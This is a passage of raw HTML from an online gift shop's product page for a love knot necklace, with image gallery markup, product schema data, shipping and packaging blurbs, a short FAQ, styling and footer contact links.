    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&width=1445"
    alt="7 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23785397780631"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&width=1445"
    alt="7 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23785398829207"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&width=1445"
    alt="7 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23785399910551"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&width=1445"
    alt="7 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23785400107159"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&width=1445"
    alt="7 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23785400598679"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&width=1445"
    alt="7 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23785401221271"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&width=1445"
    alt="7 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23785402171543"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "7 Love Knot Neclace",
      "url": "https:\/\/www.thefamilygifts.com\/products\/7-love-knot-neclace-4",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303\u0026width=1920"
        ],
      "description": "The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!  The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!  Specifications:   • 14k white gold over stainless steel  • 6mm round cut cubic zirconia stone  • 18\"-22\" adjustable cable chain necklace  • Lobster clasp attachment",
      "sku": "SO-3225610",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-3225610","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/7-love-knot-neclace-4?variant=40581546147991"
          },
{
            "@type" : "Offer","sku": "SO-3225611","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/7-love-knot-neclace-4?variant=40581546180759"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "loox_reviews_loox_dynamic_section_GBTGxp": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
